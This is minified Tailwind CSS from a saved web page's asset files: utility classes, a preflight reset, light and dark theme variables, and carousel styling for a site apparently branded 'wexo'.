bottom,var(--tw-gradient-stops))}.bg-cover{background-size:cover}.bg-center{background-position:50%}.object-cover{object-fit:cover}.p-10{padding:2.5rem}.p-2{padding:.5rem}.px-3{padding-left:.75rem;padding-right:.75rem}.px-4{padding-left:1rem;padding-right:1rem}.py-10{padding-top:2.5rem;padding-bottom:2.5rem}.py-12{padding-top:3rem;padding-bottom:3rem}.py-14{padding-top:3.5rem;padding-bottom:3.5rem}.py-2{padding-top:.5rem;padding-bottom:.5rem}.py-4{padding-top:1rem;padding-bottom:1rem}.py-5{padding-top:1.25rem;padding-bottom:1.25rem}.pb-20{padding-bottom:5rem}.pl-5{padding-left:1.25rem}.pt-0{padding-top:0}.pt-32{padding-top:8rem}.pt-4{padding-top:1rem}.text-left{text-align:left}.text-center{text-align:center}.align-middle{vertical-align:middle}.font-body{font-family:var(--font-poppins)}.text-2xl{font-size:1.5rem;line-height:2rem}.text-sm{font-size:.875rem;line-height:1.25rem}.text-xl{font-size:1.25rem;line-height:1.75rem}.font-bold{font-weight:700}.font-medium{font-weight:500}.font-semibold{font-weight:600}.uppercase{text-transform:uppercase}.capitalize{text-transform:capitalize}.leading-relaxed{line-height:1.625}.text-\[\#888\]{--tw-text-opacity:1;color:rgb(136 136 136/var(--tw-text-opacity))}.text-background-dark,.text-black{--tw-text-opacity:1;color:rgb(40 40 40/var(--tw-text-opacity))}.text-secondary{--tw-text-opacity:1;color:rgb(241 196 16/var(--tw-text-opacity))}.text-secondary-foreground{--tw-text-opacity:1;color:rgb(40 40 40/var(--tw-text-opacity))}.text-white{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.text-yellow-400{--tw-text-opacity:1;color:rgb(250 204 21/var(--tw-text-opacity))}.underline{text-decoration-line:underline}.overline{text-decoration-line:overline}.antialiased{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.opacity-0{opacity:0}.opacity-30{opacity:.3}.opacity-50{opacity:.5}.shadow{--tw-shadow:0 1px 3px 0 rgba(0,0,0,.1),0 1px 2px -1px rgba(0,0,0,.1);--tw-shadow-colored:0 1px 3px 0 var(--tw-shadow-color),0 1px 2px -1px var(--tw-shadow-color)}.shadow,.shadow-lg{box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-lg{--tw-shadow:0 10px 15px -3px rgba(0,0,0,.1),0 4px 6px -4px rgba(0,0,0,.1);--tw-shadow-colored:0 10px 15px -3px var(--tw-shadow-color),0 4px 6px -4px var(--tw-shadow-color)}.blur{--tw-blur:blur(8px)}.blur,.drop-shadow-lg{filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.drop-shadow-lg{--tw-drop-shadow:drop-shadow(0 10px 8px rgba(0,0,0,.04)) drop-shadow(0 4px 3px rgba(0,0,0,.1))}.grayscale{--tw-grayscale:grayscale(100%)}.filter,.grayscale{filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.transition{transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-all{transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1)}.duration-150,.transition-all{transition-duration:.15s}*{box-sizing:border-box;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;scrollbar-width:thin;scrollbar-color:#f1c410 transparent}::-webkit-scrollbar{width:5px}::-webkit-scrollbar-track{background:transparent}::-webkit-scrollbar-thumb{background:#f1c410}:root{--foreground-rgb:0,0,0;--background-start-rgb:214,219,220;--background-end-rgb:255,255,255;--background:0 0% 100%;--foreground:240 10% 3.9%;--card:0 0% 100%;--card-foreground:240 10% 3.9%;--popover:0 0% 100%;--popover-foreground:240 10% 3.9%;--primary:240 5.9% 10%;--secondary:240 4.8% 95.9%;--secondary-foreground:240 5.9% 10%;--muted:240 4.8% 95.9%;--muted-foreground:240 3.8% 46.1%;--accent:240 4.8% 95.9%;--accent-foreground:240 5.9% 10%;--destructive:0 84.2% 60.2%;--destructive-foreground:0 0% 98%;--border:240 5.9% 90%;--ring:240 5.9% 10%;--radius:0.5rem}@media (prefers-color-scheme:dark){:root{--foreground-rgb:255,255,255;--background-start-rgb:0,0,0;--background-end-rgb:0,0,0;--background:240 10% 3.9%;--foreground:0 0% 98%;--card:240 10% 3.9%;--card-foreground:0 0% 98%;--popover:240 10% 3.9%;--popover-foreground:0 0% 98%;--primary:0 0% 98%;--secondary:240 3.7% 15.9%;--secondary-foreground:0 0% 98%;--muted:240 3.7% 15.9%;--muted-foreground:240 5% 64.9%;--accent:240 3.7% 15.9%;--accent-foreground:0 0% 98%;--destructive:0 62.8% 30.6%;--destructive-foreground:0 0% 98%;--border:240 3.7% 15.9%;--ring:240 4.9% 83.9%}}input:-webkit-autofill,input:-webkit-autofill:focus{transition:background-color 0s 600000s,color 0s 600000s!important}.wexo-carousel>div{overflow:visible!important}.wexo-carousel>div>div{gap:20px}.swiper-wrapper{display:flex;flex-direction:row;gap:10px}.text-selection::selection{background-color:#003082;color:#fff;text-shadow:none}@media screen and (max-width:600px){.wexo-carousel>div>div{gap:0}}.hover\:bg-primary\/90:hover{background-color:rgba(0,48,130,.9)}.hover\:text-black:hover{--tw-text-opacity:1;color:rgb(40 40 40/var(--tw-text-opacity))}.hover\:underline:hover{text-decoration-line:underline}.hover\:\!opacity-90:hover{opacity:.9!important}.hover\:card-zoom-image:hover{--tw-scale-x:1.25;--tw-scale-y:1.25;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transition-property:transform;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.3s}.focus\:z-10:focus{z-index:10}.focus\:outline-none:focus{outline:2px solid transparent;outline-offset:2px}.focus-visible\:ring:focus-visible{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(3px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.focus-visible\:ring-purple-500:focus-visible{--tw-ring-opacity:1;--tw-ring-color:rgb(168 85 247/var(--tw-ring-opacity))}.focus-visible\:ring-opacity-75:focus-visible{--tw-ring-opacity:0.75}.dark\:bg-black:is(.dark *){--tw-bg-opacity:1;background-color:rgb(40 40 40/var(--tw-bg-opacity))}.dark\:text-white:is(.dark *){--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.dark\:drop-shadow-\[0_10px_10px_rgba\(0\2c 0\2c 0\2c 0\.8\)\]:is(.dark *){--tw-drop-shadow:drop-shadow(0 10px 10px rgba(0,0,0,.8));filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}@media (min-width:640px){.sm\:h-\[100px\]{height:100px}.sm\:h-\[290px\]{height:290px}.sm\:pr-\[20px\]{padding-right:20px}}@media (min-width:768px){.md\:my-2{margin-top:.5rem;margin-bottom:.5rem}.md\:my-6{margin-top:1.5rem;margin-bottom:1.5rem}.md\:mt-0{margin-top:0}.md\:block{display:block}.md\:flex{display:flex}.md\:hidden{display:none}.md\:size-\[60px\]{width:60px;height:60px}.md\:h-6{height:1.5rem}.md\:h-\[243px\]{height:243px}.md\:h-\[282px\]{height:282px}.md\:h-\[290px\]{height:290px}.md\:h-\[32px\]{height:32px}.md\:h-auto{height:auto}.md\:w-1\/3{width:33.333333%}.md\:w-48{width:12rem}.md\:w-6{width:1.5rem}.md\:w-64{width:16rem}.md\:w-\[1205px\]{width:1205px}.md\:w-auto{width:auto}.md\:w-full{width:100%}.md\:max-w-full{max-width:100%}.md\:flex-row{flex-direction:row}.md\:items-center{align-items:center}.md\:p-3{padding:.75rem}.md\:pb-\[200px\]{padding-bottom:200px}.md\:pt-2{padding-top:.5rem}.md\:pt-\[150px\]{padding-top:150px}}@media (min-width:1280px){.xl\:\!flex{display:flex!important}}
</file>
<file: 4lo_files/21be71b935fa7a64.css>
*,:after,:before{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgba(59,130,246,.5);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }::backdrop{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgba(59,130,246,.5);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }/*
! tailwindcss v3.4.14 | MIT License | https://tailwindcss.com
*/*,:after,:before{box-sizing:border-box;border:0 solid}:after,:before{--tw-content:""}:host,html{line-height:1.5;-webkit-text-size-adjust:100%;-moz-tab-size:4;tab-size:4;font-family:ui-sans-serif,system-ui,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-feature-settings:normal;font-variation-settings:normal;-webkit-tap-highlight-color:transparent}body{margin:0;line-height:inherit}hr{height:0;color:inherit;border-top-width:1px}abbr:where([title]){text-decoration:underline dotted}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;text-decoration:inherit}b,strong{font-weight:bolder}code,kbd,pre,samp{font-family:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-feature-settings:normal;font-variation-settings:normal;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}table{text-indent:0;border-color:inherit;border-collapse:collapse}button,input,optgroup,select,textarea{font-family:inherit;font-feature-settings:inherit;font-variation-settings:inherit;font-size:100%;font-weight:inherit;line-height:inherit;letter-spacing:inherit;color:inherit;margin:0;padding:0}button,select{text-transform:none}button,input:where([type=button]),input:where([type=reset]),input:where([type=submit]){-webkit-appearance:button;background-color:transparent;background-image:none}:-moz-focusring{outline:auto}:-moz-ui-invalid{box-shadow:none}progress{vertical-align:baseline}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}summary{display:list-item}blockquote,dd,dl,figure,h1,h2,h3,h4,h5,h6,hr,p,pre{margin:0}fieldset{margin:0}fieldset,legend{padding:0}menu,ol,ul{list-style:none;margin:0;padding:0}dialog{padding:0}textarea{resize:vertical}input::placeholder,textarea::placeholder{opacity:1;color:#9ca3af}[role=button],button{cursor:pointer}:disabled{cursor:default}audio,canvas,embed,iframe,img,object,svg,video{display:block;vertical-align:middle}img,video{max-width:100%;height:auto}[hidden]:where(:not([hidden=until-found])){display:none}.container{width:100%;margin-right:auto;margin-left:auto;padding-right:1rem;padding-left:1rem}@media (min-width:600px){.container{max-width:600px}}@media (min-width:728px){.container{max-width:728px}}@media (min-width:984px){.container{max-width:984px}}@media (min-width:1240px){.container{max-width:1240px}}@media (min-width:1281px){.container{max-width:1281px}}.visible{visibility:visible}.static{position:static}.fixed{position:fixed}.absolute{position:absolute}.relative{position:relative}.inset-x-4{left:1rem;right:1rem}.bottom-4{bottom:1rem}.bottom-\[-45px\]{bottom:-45px}.left-0{left:0}.left-1\/2{left:50%}.right-0{right:0}.right-5{right:1.25rem}.right-\[30px\]{right:30px}.top-0{top:0}.top-1\/3{top:33.333333%}.top-\[180px\]{top:180px}.z-50{z-index:50}.z-\[10\]{z-index:10}.mx-0{margin-left:0;margin-right:0}.mx-auto{margin-left:auto;margin-right:auto}.my-3{margin-top:.75rem;margin-bottom:.75rem}.my-4{margin-top:1rem;margin-bottom:1rem}.my-5{margin-top:1.25rem;margin-bottom:1.25rem}.mb-10{margin-bottom:2.5rem}.mb-8{margin-bottom:2rem}.ml-2{margin-left:.5rem}.ml-\[-3px\]{margin-left:-3px}.ml-\[-5px\]{margin-left:-5px}.mr-4{margin-right:1rem}.mt-1{margin-top:.25rem}.mt-10{margin-top:2.5rem}.mt-32{margin-top:8rem}.mt-36{margin-top:9rem}.mt-4{margin-top:1rem}.mt-5{margin-top:1.25rem}.mt-6{margin-top:1.5rem}.inline{display:inline}.flex{display:flex}.inline-flex{display:inline-flex}.grid{display:grid}.\!hidden{display:none!important}.hidden{display:none}.size-\[24px\]{width:24px;height:24px}.h-0{height:0}.h-4{height:1rem}.h-\[18px\]{height:18px}.h-\[205px\]{height:205px}.h-\[35vh\]{height:35vh}.h-\[50px\]{height:50px}.h-\[60px\]{height:60px}.h-\[62px\]{height:62px}.h-auto{height:auto}.h-full{height:100%}.h-screen{height:100vh}.max-h-\[282px\]{max-height:282px}.min-h-screen{min-height:100vh}.w-0{width:0}.w-24{width:6rem}.w-4{width:1rem}.w-80{width:20rem}.w-auto{width:auto}.w-full{width:100%}.min-w-max{min-width:max-content}.max-w-\[550px\]{max-width:550px}.flex-1{flex:1 1 0%}.shrink{flex-shrink:1}.-translate-x-1\/2{--tw-translate-x:-50%}.-translate-x-1\/2,.-translate-y-1\/2{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.-translate-y-1\/2{--tw-translate-y:-50%}.translate-x-1\/2{--tw-translate-x:50%}.transform,.translate-x-1\/2{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}@keyframes slideLeftAndFade{0%{opacity:0;transform:translateX(100px)}to{opacity:1;transform:translateY(0)}}.animate-slideInLeft{animation:slideLeftAndFade 1s}@keyframes slideRightAndFade{0%{opacity:0;transform:translateX(-100px)}to{opacity:1;transform:translateY(0)}}.animate-slideInRight{animation:slideRightAndFade 1s linear}@keyframes slideUpAndFade{0%{opacity:0;transform:translateY(100px)}to{opacity:1;transform:translateY(0)}}.animate-slideUpAndFade{animation:slideUpAndFade .1s linear}.cursor-default{cursor:default}.cursor-grab{cursor:grab}.cursor-grabbing{cursor:grabbing}.cursor-pointer{cursor:pointer}.select-none{user-select:none}.flex-row{flex-direction:row}.flex-col{flex-direction:column}.place-items-center{place-items:center}.items-center{align-items:center}.justify-end{justify-content:flex-end}.justify-center{justify-content:center}.justify-between{justify-content:space-between}.gap-1{gap:.25rem}.gap-2{gap:.5rem}.gap-3{gap:.75rem}.gap-4{gap:1rem}.gap-5{gap:1.25rem}.space-y-1>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(.25rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(.25rem * var(--tw-space-y-reverse))}.overflow-hidden{overflow:hidden}.text-wrap{text-wrap:wrap}.break-words{overflow-wrap:break-word}.\!rounded-\[500px\]{border-radius:500px!important}.rounded{border-radius:.25rem}.rounded-full{border-radius:9999px}.rounded-lg{border-radius:.5rem}.rounded-md{border-radius:.375rem}.\!border-\[2px\]{border-width:2px!important}.border{border-width:1px}.border-l-8{border-left-width:8px}.border-t{border-top-width:1px}.border-solid{border-style:solid}.border-blue-600{--tw-border-opacity:1;border-color:rgb(37 99 235/var(--tw-border-opacity))}.border-gray-footer-border{border-color:#93939333}.border-input{--tw-border-opacity:1;border-color:rgb(217 225 231/var(--tw-border-opacity))}.border-rose-600{--tw-border-opacity:1;border-color:rgb(225 29 72/var(--tw-border-opacity))}.border-transparent{border-color:transparent}.border-yellow-600{--tw-border-opacity:1;border-color:rgb(202 138 4/var(--tw-border-opacity))}.\!bg-secondary{--tw-bg-opacity:1!important;background-color:rgb(241 196 16/var(--tw-bg-opacity))!important}.bg-background{--tw-bg-opacity:1;background-color:rgb(246 249 254/var(--tw-bg-opacity))}.bg-primary{--tw-bg-opacity:1;background-color:rgb(0 48 130/var(--tw-bg-opacity))}.bg-secondary{--tw-bg-opacity:1;background-color:rgb(241 196 16/var(--tw-bg-opacity))}.bg-white{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity))}.bg-\[url\(\"\/images\/wexo_bg\.png\"\)\]{background-image:url(/images/wexo_bg.png)}.bg-gradient-to-b{background-image:linear-gradient(to bottom,var(--tw-gradient-stops))}.bg-cover{background-size:cover}.bg-center{background-position:50%}.object-cover{object-fit:cover}.p-10{padding:2.5rem}.p-2{padding:.5rem}.px-3{padding-left:.75rem;padding-right:.75rem}.px-4{padding-left:1rem;padding-right:1rem}.py-10{padding-top:2.5rem;padding-bottom:2.5rem}.py-12{padding-top:3rem;padding-bottom:3rem}.py-14{padding-top:3.5rem;padding-bottom:3.5rem}.py-2{padding-top:.5rem;padding-bottom:.5rem}.py-4{padding-top:1rem;padding-bottom:1rem}.py-5{padding-top:1.25rem;padding-bottom:1.25rem}.pb-20{padding-bottom:5rem}.pl-5{padding-left:1.25rem}.pt-0{padding-top:0}.pt-32{padding-top:8rem}.pt-4{padding-top:1rem}.text-left{text-align:left}.text-center{text-align:center}.align-middle{vertical-align:middle}.font-body{font-family:var(--font-poppins)}.text-2xl{font-size:1.5rem;line-height:2rem}.text-sm{font-size:.875rem;line-height:1.25rem}.text-xl{font-size:1.25rem;line-height:1.75rem}.font-bold{font-weight:700}.font-medium{font-weight:500}.font-semibold{font-weight:600}.uppercase{text-transform:uppercase}.capitalize{text-transform:capitalize}.leading-relaxed{line-height:1.625}.text-\[\#888\]{--tw-text-opacity:1;color:rgb(136 136 136/var(--tw-text-opacity))}.text-background-dark,.text-black{--tw-text-opacity:1;color:rgb(40 40 40/var(--tw-text-opacity))}.text-secondary{--tw-text-opacity:1;color:rgb(241 196 16/var(--tw-text-opacity))}.text-secondary-foreground{--tw-text-opacity:1;color:rgb(40 40 40/var(--tw-text-opacity))}.text-white{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.text-yellow-400{--tw-text-opacity:1;color:rgb(250 204 21/var(--tw-text-opacity))}.underline{text-decoration-line:underline}.overline{text-decoration-line:overline}.antialiased{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.opacity-0{opacity:0}.opacity-30{opacity:.3}.opacity-50{opacity:.5}.shadow{--tw-shadow:0 1px 3px 0 rgba(0,0,0,.1),0 1px 2px -1px rgba(0,0,0,.1);--tw-shadow-colored:0 1px 3px 0 var(--tw-shadow-color),0 1px 2px -1px var(--tw-shadow-color)}.shadow,.shadow-lg{box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-lg{--tw-shadow:0 10px 15px -3px rgba(0,0,0,.1),0 4px 6px -4px rgba(0,0,0,.1);--tw-shadow-colored:0 10px 15px -3px var(--tw-shadow-color),0 4px 6px -4px var(--tw-shadow-color)}.blur{--tw-blur:blur(8px)}.blur,.drop-shadow-lg{filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.drop-shadow-lg{--tw-drop-shadow:drop-shadow(0 10px 8px rgba(0,0,0,.04)) drop-shadow(0 4px 3px rgba(0,0,0,.1))}.grayscale{--tw-grayscale:grayscale(100%)}.filter,.grayscale{filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.transition{transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-all{transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1)}.duration-150,.transition-all{transition-duration:.15s}*{box-sizing:border-box;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;scrollbar-width:thin;scrollbar-color:#f1c410 transparent}::-webkit-scrollbar{width:5px}::-webkit-scrollbar-track{background:transparent}::-webkit-scrollbar-thumb{background:#f1c410}:root{--foreground-rgb:0,0,0;--background-start-rgb:214,219,220;--background-end-rgb:255,255,255;--background:0 0% 100%;--foreground:240 10% 3.9%;--card:0 0% 100%;--card-foreground:240 10% 3.9%;--popover:0 0% 100%;--popover-foreground:240 10% 3.9%;--primary:240 5.9% 10%;--secondary:240 4.8% 95.9%;--secondary-foreground:240 5.9% 10%;--muted:240 4.8% 95.9%;--muted-foreground:240 3.8% 46.1%;--accent:240 4.8% 95.9%;--accent-foreground:240 5.9% 10%;--destructive:0 84.2% 60.2%;--destructive-foreground:0 0% 98%;--border:240 5.9% 90%;--ring:240 5.9% 10%;--radius:0.5rem}@media (prefers-color-scheme:dark){:root{--foreground-rgb:255,255,255;--background-start-rgb:0,0,0;--background-end-rgb:0,0,0;--background:240 10% 3.9%;--foreground:0 0% 98%;--card:240 10% 3.9%;--card-foreground:0 0% 98%;--popover:240 10% 3.9%;--popover-foreground:0 0% 98%;--primary:0 0% 98%;--secondary:240 3.7% 15.9%;--secondary-foreground:0 0% 98%;--muted:240 3.7% 15.9%;--muted-foreground:240 5% 64.9%;--accent:240 3.7% 15.9%;--accent-foreground:0 0% 98%;--destructive:0 62.8% 30.6%;--destructive-foreground:0 0% 98%;--border:240 3.7% 15.9%;--ring:240 4.9% 83.9%}}input:-webkit-autofill,input:-webkit-autofill:focus{transition:background-color 0s 600000s,color 0s 600000s!important}.wexo-carousel>div{overflow:visible!important}.wexo-carousel>div>div{gap:20px}.swiper-wrapper{display:flex;flex-direction:row;gap:10px}.text-selection::selection{background-color:#003082;color:#fff;text-shadow:none}@media screen and (max-width:600px){.wexo-carousel>div>div{gap:0}}.hover\:bg-primary\/90:hover{background-color:rgba(0,48,130,.9)}.hover\:text-black:hover{--tw-text-opacity:1;color:rgb(40 40 40/var(--tw-text-opacity))}.hover\:underline:hover{text-decoration-line:underline}.hover\:\!opacity-90:hover{opacity:.9!important}.hover\:card-zoom-image:hover{--tw-scale-x:1.25;--tw-scale-y:1.25;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transition-property:transform;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.3s}.focus\:z-10:focus{z-index:10}.focus\:outline-none:focus{outline:2px solid transparent;outline-offset:2px}.focus-visible\:ring:focus-visible{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(3px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.focus-visible\:ring-purple-500:focus-visible{--tw-ring-opacity:1;--tw-ring-color:rgb(168 85 247/var(--tw-ring-opacity))}.focus-visible\:ring-opacity-75:focus-visible{--tw-ring-opacity:0.75}.dark\:bg-black:is(.dark *){--tw-bg-opacity:1;background-color:rgb(40 40 40/var(--tw-bg-opacity))}.dark\:text-white:is(.dark *){--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.dark\:drop-shadow-\[0_10px_10px_rgba\(0\2c 0\2c 0\2c 0\.8\)\]:is(.dark *){--tw-drop-shadow:drop-shadow(0 10px 10px rgba(0,0,0,.8));filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}@media (min-width:640px){.sm\:h-\[100px\]{height:100px}.sm\:h-\[290px\]{height:290px}.sm\:pr-\[20px\]{padding-right:20px}}@media (min-width:768px){.md\:my-2{margin-top:.5rem;margin-bottom:.5rem}.md\:my-6{margin-top:1.5rem;margin-bottom:1.5rem}.md\:mt-0{margin-top:0}.md\:block{display:block}.md\:flex{display:flex}.md\:hidden{display:none}.md\:size-\[60px\]{width:60px;height:60px}.md\:h-6{height:1.5rem}.md\:h-\[243px\]{height:243px}.md\:h-\[282px\]{height:282px}.md\:h-\[290px\]{height:290px}.md\:h-\[32px\]{height:32px}.md\:h-auto{height:auto}.md\:w-1\/3{width:33.333333%}.md\:w-48{width:12rem}.md\:w-6{width:1.5rem}.md\:w-64{width:16rem}.md\:w-\[1205px\]{width:1205px}.md\:w-auto{width:auto}.md\:w-full{width:100%}.md\:max-w-full{max-width:100%}.md\:flex-row{flex-direction:row}.md\:items-center{align-items:center}.md\:p-3{padding:.75rem}.md\:pb-\[200px\]{padding-bottom:200px}.md\:pt-2{padding-top:.5rem}.md\:pt-\[150px\]{padding-top:150px}}@media (min-width:1280px){.xl\:\!flex{display:flex!important}}
</file>
